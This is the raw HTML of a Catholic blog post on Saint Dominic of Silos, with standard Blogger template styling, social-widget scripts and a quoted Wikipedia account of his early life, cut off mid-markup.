span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=74c2f682-0662-45f6-b653-ac4d29db4970' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=74c2f682-0662-45f6-b653-ac4d29db4970' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 20 December 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://i.ytimg.com/vi/IBbZHBwsM9w/hqdefault.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Dominic of Silos
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2016/12/saint-dominic-of-silos.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2016/12/saint-dominic-of-silos.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-12-20T16:30:00+11:00'>16:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1943549530977729235' itemprop='articleBody'>
<meta content='          Saint Dominic enthroned as Abbot  by  Bartolomé Bermejo  (15th century)    The 20th of December is the feast da of Saint Dominic o...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/IBbZHBwsM9w" width="560"></iframe>
</div>
<div style="text-align: center;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJHmNoKH8GAj-I0sS0TpHo327q5ff90sTj_RCvUlz4KBgIcgVF2mbOKE6PsLe39VBgAkPRig4JoyYLYZP8uTlOZKllddzkdwBKx1N5busoMZC99DFaX9rS1IsKHM8CaZ2J8NPp4QfMANA/s1600/Santo_Domingo_de_Silos_entronizado_como_obispo%252C_por_Bartolom%25C3%25A9_Bermejo.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJHmNoKH8GAj-I0sS0TpHo327q5ff90sTj_RCvUlz4KBgIcgVF2mbOKE6PsLe39VBgAkPRig4JoyYLYZP8uTlOZKllddzkdwBKx1N5busoMZC99DFaX9rS1IsKHM8CaZ2J8NPp4QfMANA/s320/Santo_Domingo_de_Silos_entronizado_como_obispo%252C_por_Bartolom%25C3%25A9_Bermejo.jpg" width="175" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i style="background: none rgb(248, 249, 250); border: 0px; color: #222222; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 14.4px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Saint Dominic enthroned as Abbot</i><br />
<small style="background: none rgb(248, 249, 250); border: 0px; color: #222222; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 14.4px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">by&nbsp;<a href="https://en.m.wikipedia.org/wiki/Bartolom%C3%A9_Bermejo" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-size: 14.4px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Bartolomé Bermejo">Bartolomé Bermejo</a>&nbsp;(15th century)</small></td></tr>
</tbody></table>
<br />
The 20th of December is the feast da of Saint Dominic of Silos. He is the patron saint of&nbsp;against rabies; against rabid dogs; against insects; captives; pregnant women; prisoners; shepherds.<br />
<div>
<br /></div>
<div>
The following is from <a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos">Wikipedia</a>:</div>
<div>
<blockquote class="tr_bq">
<b style="background: none rgb(255, 255, 255); border: 0px; color: #222222; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Dominic of Silos,&nbsp;<a class="mw-redirect" href="https://en.m.wikipedia.org/wiki/Order_of_St._Benedict" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Order of St. Benedict">O.S.B.</a></b><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">, (</span><a href="https://en.m.wikipedia.org/wiki/Spanish_language" style="background: none rgb(255, 255, 255); border: 0px; color: #5a3696; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Spanish language">Spanish</a><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">:&nbsp;</span><span lang="es" style="background: none rgb(255 , 255 , 255); border: 0px; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;" xml:lang="es"><i style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Santo Domingo de Silos</i></span><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">) (1000 &#8211; December 20, 1073) was a&nbsp;</span><a class="mw-redirect" href="https://en.m.wikipedia.org/wiki/Spanish_people" style="background: none rgb(255, 255, 255); border: 0px; color: #5a3696; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Spanish people">Spanish</a><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">&nbsp;</span><a href="https://en.m.wikipedia.org/wiki/Monk" style="background: none rgb(255, 255, 255); border: 0px; color: #5a3696; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Monk">monk</a><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">, to whom the&nbsp;</span><a href="https://en.m.wikipedia.org/wiki/Abbey_of_Santo_Domingo_de_Silos" style="background: none rgb(255, 255, 255); border: 0px; color: #5a3696; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Abbey of Santo Domingo de Silos">Abbey of Santo Domingo de Silos</a><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">, where he served as the&nbsp;</span><a href="https://en.m.wikipedia.org/wiki/Abbot" style="background: none rgb(255, 255, 255); border: 0px; color: #5a3696; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Abbot">abbot</a><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">, is dedicated. He is revered as a&nbsp;</span><a href="https://en.m.wikipedia.org/wiki/Saint" style="background: none rgb(255, 255, 255); border: 0px; color: #5a3696; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Saint">saint</a><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">&nbsp;in the&nbsp;</span><a href="https://en.m.wikipedia.org/wiki/Catholic_Church" style="background: none rgb(255, 255, 255); border: 0px; color: #5a3696; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Catholic Church">Catholic Church</a><span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;">. His feast day is December 20.</span></blockquote>
<div style="background: none rgb(255, 255, 255); border: 0px; color: #222222; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; margin-top: 0.5em; padding: 0px; vertical-align: baseline;">
<blockquote class="tr_bq">
Born in&nbsp;<a href="https://en.m.wikipedia.org/wiki/Ca%C3%B1as,_La_Rioja" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Cañas, La Rioja">Cañas, La Rioja</a>, to a family of peasants, he worked as a&nbsp;<a href="https://en.m.wikipedia.org/wiki/Shepherd" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Shepherd">shepherd</a>&nbsp;before becoming a&nbsp;<a class="mw-redirect" href="https://en.m.wikipedia.org/wiki/Benedictine" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Benedictine">Benedictine</a>&nbsp;<a href="https://en.m.wikipedia.org/wiki/Monk" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Monk">monk</a>&nbsp;at the&nbsp;<a href="https://en.m.wikipedia.org/wiki/Monasteries_of_San_Mill%C3%A1n_de_la_Cogolla" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Monasteries of San Millán de la Cogolla">Monasteries of San Millán de la Cogolla</a>. He was ordained a priest and soon became&nbsp;<a href="https://en.m.wikipedia.org/wiki/Master_of_novices" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;" title="Master of novices">Master of novices</a>&nbsp;and then&nbsp;<a href="https://en.m.wikipedia.org/wiki/Prior" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; 